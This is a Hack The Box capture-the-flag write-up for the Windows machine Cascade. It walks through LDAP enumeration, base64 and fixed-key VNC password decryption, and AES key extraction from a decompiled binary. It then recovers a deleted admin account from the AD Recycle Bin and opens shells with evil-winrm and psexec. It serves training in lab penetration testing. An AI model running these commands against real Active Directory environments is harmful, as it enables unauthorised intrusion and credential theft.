Hack The Box - Cascade Writeup
Overview

Cascade is a medium windows box by VbScrub.
The box starts with LDAP-enumeration, where we find a custom attribute that contains the user’s password. Using the password, we can read data from an SMB-share. This share contains a registry-file for a VNC-config. Decrypting the password from the registry-file, we can login as user and read user.txt.
In order to get root, we have to decompile an VisualBasic executable and decrypt a password using the AES-parameters found in the executable. This gives as access to a user that is part of the AD Recycle Bin group, where we can restore a user with the admin-password set as an LDAP-attribute. Using the password we can get a shell as Administrator and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up (0.046s latency).
Not shown: 986 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-23 12:54:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-23T12:55:43
|_ start_date: 2020-07-23T11:34:54
Enumeration
We have quite a few ports open. However, Kerberos (88), LDAP (389) and SMB (445) are the most interesting ones. Nmap already gives us a bit of information about the domain by giving us the domain-name: cascade.local. Quickly checking out SMB, it seems like we do not have any access as an anonymous user. Let us therefore check out LDAP and see if we get any useful information.
LDAP - Port 389
We can connect to the LDAP server using ldapsearch.
Using a simple query, we can get all entries of the LDAP server.
root@darkness:~# ldapsearch -x -b 'dc=cascade,dc=local' -h 10.10.10.182 "(objectclass=*)"
Looking through the output, we can see that there is an object class called user. Let us query all users and look through them to find anything that could be of interest for us.
root@darkness:~# ldapsearch -x -b 'dc=cascade,dc=local' -h 10.10.10.182 "(objectclass=user)"
[...]
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
[...]
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
[...]
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
[...]
logonCount: 2
sAMAccountName: r.thompson
[...]
cascadeLegacyPwd: clk0bjVldmE=
Looking through all users, we get one user that has a unique attribute: cascadeLegacyPwd. Furthermore, the account has a logonCount greater than 0.
We can use another query to find all users that have logged in before.
root@darkness:~# ldapsearch -x -b 'dc=cascade,dc=local' -h 10.10.10.182 "(logonCount>=1)"
[...]
Or we can use grep to get the same result.
root@darkness:~# ldapsearch -x -b 'dc=cascade,dc=local' -h 10.10.10.182 "(objectclass=user)" | grep -E "logonCount: [1-9]" -A 1
logonCount: 5296
sAMAccountName: CASC-DC1$
--
logonCount: 13
sAMAccountName: arksvc
--
logonCount: 16
sAMAccountName: s.smith
--
logonCount: 2
sAMAccountName: r.thompson
--
logonCount: 1
sAMAccountName: util
Let us now focus on the cascadeLegacyPwd attribute. Filtering for the attribute, we only get one result: r.thompson.
root@darkness:~# ldapsearch -x -b 'dc=cascade,dc=local' -h 10.10.10.182 "(cascadeLegacyPwd=*)"
[...]
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
[...]
The value of the attribute seems to be base64-encoded data. Let us quickly decode the string:
root@darkness:~# echo -n 'clk0bjVldmE=' | base64 -d
rY4n5eva
Looks like a possible password-candidate. The name cascadeLecacyPassWorD also reinforces this theory.
Let us check this password against SMB.
root@darkness:~# crackmapexec smb 10.10.10.182 -u r.thompson -p rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
Seems like we got a valid password! Let us enumerate SMB now that we have credentials.
SMB - Port 445
Now that we have a valid set of credentials, we can start enumerating the SMB-shares of the server.
root@darkness:~# smbclient -L //10.10.10.182// -U 'cascade.local\r.thompson'
Enter CASCADE.LOCAL\r.thompson password: rY4n5eva
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
Both the Audit$ and the Data share seem very interesting. We could have also used smbmap to list these shares.
root@darkness:~# smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva -d cascade.local
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ NO ACCESS
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
Smbmap in addition to listing the shares, also gives us information about our permissions for each share. This shows that we do not have access to the Audit$ share.
Now that we know that the only interesting share we can access is Data , let us enumerate this share. To ease enumeration, let us mount the smb-share to our system.
root@darkness:~# mkdir /mnt/cascade; mount -o user=r.thompson -t cifs //10.10.10.182/Data /mnt/cascade
Password for r.thompson@//10.10.10.182/Data: ********
Now that the share is successfully mounted, we can use find to list all files, that we can access.
root@darkness:/mnt/cascade# find . 2>/dev/null
.
./Contractors
./Finance
./IT
./IT/Email Archives
./IT/Email Archives/Meeting_Notes_June_2018.html
./IT/LogonAudit
./IT/Logs
./IT/Logs/Ark AD Recycle Bin
./IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log
./IT/Logs/DCs
./IT/Logs/DCs/dcdiag.log
./IT/Temp
./IT/Temp/r.thompson
./IT/Temp/s.smith
./IT/Temp/s.smith/VNC Install.reg
./Production
./Temps
Seems like we have access to a notes file, some logs and a registry file.
Viewing the html file using firefox, we get following output:
root@darkness:/mnt/cascade# firefox "IT/Email Archives/Meeting_Notes_June_2018.html"

Seems like there is a user called TempAdmin that has the same password as the normal admin and may be already deleted. If we are able to get the password of the TempAdmin user, we may be able to escalate to the real admin account.
root@darkness:/mnt/cascade# cat "IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log"
1/10/2018 15:43 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
1/10/2018 15:43 [MAIN_THREAD] Validating settings...
1/10/2018 15:43 [MAIN_THREAD] Error: Access is denied
1/10/2018 15:43 [MAIN_THREAD] Exiting with error code 5
2/10/2018 15:56 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
2/10/2018 15:56 [MAIN_THREAD] Validating settings...
2/10/2018 15:56 [MAIN_THREAD] Running as user CASCADE\ArkSvc
2/10/2018 15:56 [MAIN_THREAD] Moving object to AD recycle bin CN=Test,OU=Users,OU=UK,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD] Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD] Exiting with error code 0
8/12/2018 12:22 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
8/12/2018 12:22 [MAIN_THREAD] Validating settings...
8/12/2018 12:22 [MAIN_THREAD] Running as user CASCADE\ArkSvc
8/12/2018 12:22 [MAIN_THREAD] Moving object to AD recycle bin CN=TempAdmin,OU=Users,OU=UK,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Successfully moved object. New location CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Exiting with error code 0
The ArkAdRecycleBin.log shows, that the TempAdmin user has been moved to the AD recycle bin, which verifies our assumption that the user was deleted.
The file ./IT/Logs/DCs/dcdiag.log simply shows the current status of the Domain-Controller and does not have any information that is too interesting for us.
Finally, let us take a look at the registry file.
root@darkness:/mnt/cascade# cat "IT/Temp/s.smith/VNC Install.reg"
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
Seems like the server in use is TightVNC. Furthermore, there is an encrypted password: "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f.
Extracting the VNC-password
We have multiple ways to decrypt the VNC-password. According to this GitHub, we can decrypt the password by using a fixed key of \x17\x52\x6b\x06\x23\x4e\x58\x07.
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>>
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt["6BCF2A4B6E5ACA0F"].pack('H*'), fixedkey
=> "sT333ve2"
We can also use this implementation. We can either run this in windows or use wine to emulate a windows environment.
Using windows:

Using wine on linux:
root@darkness:~# wine vncpwd.exe 6BCF2A4B6E5ACA0F
*VNC password decoder 0.2.1
by Luigi Auriemma
e-mail: aluigi@autistici.org
web: aluigi.org
- your input password seems in hex format (or longer than 8 chars)
Password: sT333ve2
Press RETURN to exit
Looking at the implementation, we can see that all the program does is DES-decrypting the password with a fixed key (same as we did using ruby).
root@darkness:~# cat vncpwd.c | grep fixedkey
uint8_t fixedkey[8] = { 23,82,107,6,35,78,88,7 },
deskey(fixedkey, DE1);
User-shell
Now that we have decrypted the password sT333ve2 for the user s.smith, we can use evil-winrm to get a shell.
root@darkness:~# evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
Now that we have a shell as the user, we can read user.txt.
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
4cbc8***************************
Privesc
Now that we have a shell as user, let us enumerate the system to find a privilege escalation-vector.
Enumeration as s.smith
Let us check out smb again with the new set of credentials and see if we now have access to the Audit$ share.
root@darkness:~# smbmap -H 10.10.10.182 -u s.smith -p sT333ve2
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ READ ONLY
C$ NO ACCESS Default share
[...]
Seems like we have access to the Audit$ share. Let us mount the share again.
root@darkness:~# umount /mnt/cascade; mount -o user=s.smith -t cifs //10.10.10.182/Audit\$ /mnt/cascade
Password for s.smith@//10.10.10.182/Audit$: ********
Now that we have mounted the share, let us look into the files we have access to.
root@darkness:/mnt/cascade# find .
.
./CascAudit.exe
./CascCrypto.dll
./DB
./DB/Audit.db
./RunAudit.bat
./System.Data.SQLite.dll
./System.Data.SQLite.EF6.dll
./x64
./x64/SQLite.Interop.dll
./x86
./x86/SQLite.Interop.dll
We have a couple of interesting files here.
root@darkness:/mnt/cascade# cat ./RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
Seems like the CascAudit.exe is run with the Audit.db file as an argument. Let us view the Audit.db file.
root@darkness:/mnt/cascade# file DB/Audit.db
DB/Audit.db: SQLite 3.x database, last written using SQLite version 3027002
sqlite3 DB/Audit.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> select * from Ldap
...> ;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
Seems like we have another password, however Base64-decrypting the password does not give any useful output.
echo -n BQO5l5Kj9MdErXx6Q6AGOw== | base64 -d
D|zC;
Let us decompile CascAudit.exe using either dotPeek or ILSpy.
Decompiling CascAudit.exe
Opening the file in dotPeek, we can look a the source code of the exe.

We can see that the program is opening the SQLite file and reads the users. Then it tries to decrypt the password (str2) in this line:
str1 = Crypto.DecryptString(str2, "c4scadek3y654321");
Let us open the CascCrypto.dll file next to get the other crypto-parameters we need.
Looking at the Crypto.cs class, we can see that the password is encrypted using AES in CBC mode.

Similar to Nest, we can either use CyberChef or VB to decode the password. As I have already showed this in my Nest writeup I’ll won’t go into much detail here again. Let us simply decrypt the password using CyberChef.
Decrypting the AES-encrypted password
Now that we have the IV (1tdyjCbY1Ix49842), the key (c4scadek3y654321) and the mode (CBC), we can quickly decrypt the ciphertext using CyberChef with this recipe.

Running CyberChef we get the password: w3lc0meFr31nd.
Let us verify that the password works for the user arksvc.
root@darkness:~# crackmapexec smb 10.10.10.182 -u arksvc -p w3lc0meFr31nd
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\arksvc:w3lc0meFr31nd
Seems like the password is correct! Let us enumerate the system with the arksvc user.
Enumeration as arksvc
Now that we have a set of working credentials, let us further enumerate the system.
root@darkness:~# evil-winrm -i 10.10.10.182 -u arksvc -p w3lc0meFr31nd
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Let us check out the privileges and groups of the user.
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type
=========================================== ================
Everyone Well-known group
BUILTIN\Users Alias
BUILTIN\Pre-Windows 2000 Compatible Access Alias
NT AUTHORITY\NETWORK Well-known group
NT AUTHORITY\Authenticated Users Well-known group
NT AUTHORITY\This Organization Well-known group
CASCADE\Data Share Alias
CASCADE\IT Alias
CASCADE\AD Recycle Bin Alias
CASCADE\Remote Management Users Alias
NT AUTHORITY\NTLM Authentication Well-known group
Mandatory Label\Medium Plus Mandatory Level Label
Looking at our groups, we find that we are part of the CASCADE\AD Recycle Bin group.
As we are part of this group, we can recover the deleted TempAdmin account and possibly get his password this way.
Recovering the admin account from AD Recycle bin
Using a simple query, we can quickly view the deleted user.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects" -and samaccountname -eq "TempAdmin"' -includeDeletedObjects -property *
[...]
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
[...]
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
[...]
Seems like this account also has the cascadeLegacyPwd set. Let us decode the password and try it for the admin account.
root@darkness:~# echo -n YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
Admin-Shell
Using the found password baCT3r1aN00dles we can now try to login as admin using either psexec or evil-winrm .
root@darkness:~# psexec.py cascade.local/administrator:baCT3r1aN00dles@10.10.10.182
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.182.....
[*] Found writable share ADMIN$
[*] Uploading file TzMOycRi.exe
[*] Opening SVCManager on 10.10.10.182.....
[*] Creating service SVsq on 10.10.10.182.....
[*] Starting service SVsq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
root@darkness:~# evil-winrm -i 10.10.10.182 -u administrator -p baCT3r1aN00dles
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
We successfully get a shell as Administrator and can read root.txt.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
b029f***************************